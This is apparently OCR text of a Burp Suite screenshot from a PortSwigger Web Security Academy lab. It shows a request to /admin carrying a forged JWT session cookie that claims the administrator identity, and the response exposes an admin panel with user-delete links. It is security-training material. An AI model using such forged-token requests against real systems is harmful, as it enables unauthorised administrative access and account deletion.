 Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn Logger++ Hackvertor JWT Editor Keys
1 × 2 × +
Send Cancel < ▾ > ▾ Target: https://0ac2004203cc4281c0bd2a5a00bf00dc.we
Request
Pretty Raw Hex Hackvertor JSON Web Token \n
1 GET /admin HTTP/1.1
2 Host: 0ac2004203cc4281c0bd2a5a00bf00dc.web-security-academy.net
3 Cookie: session=
eyJraWQiOiI1N2VlZGI3Ny00NWUwLTQ1NDUtODc1Mi01NTQ2ZWExZDRhYTciLCJhbGciOiJIUzI1NiJ9.eyJpc3MiOiJwb3J
0c3dpZ2dlciIsInN1YiI6ImFkbWluaXN0cmF0b3IiLCJleHAiOjE2NTU1NTIzNzZ9.07m82YwLe1NHSDM53W2dIOPR0LNBLz
89K3OhQF9qIjQ
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer: https://0ac2004203cc4281c0bd2a5a00bf00dc.web-security-academy.net/login
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Te: trailers
15 Connection: close
16
17
Response
Pretty Raw Hex Render Hackvertor \n
44 <header class="navigation-header">
45 <section class="top-links">
46 <a href=/>Home
</a>
<p>
|
</p>
47 <a href="/admin">
Admin panel
</a>
<p>
|
</p>
48 <a href="/my-account?id=administrator">
My account
</a>
<p>
|
</p>
49 </section>
50 </header>
51 <header class="notification-header">
52 </header>
53 <section>
54 <h1>
Users
</h1>
55 <div>
56 <span>
carlos -
</span>
57 <a href="/admin/delete?username=carlos">
Delete
</a>
58 </div>
59 <div>
60 <span>
wiener -
</span>
61 <a href="/admin/delete?username=wiener">
Delete
</a>
62 </div>
63 </section>
64 <br>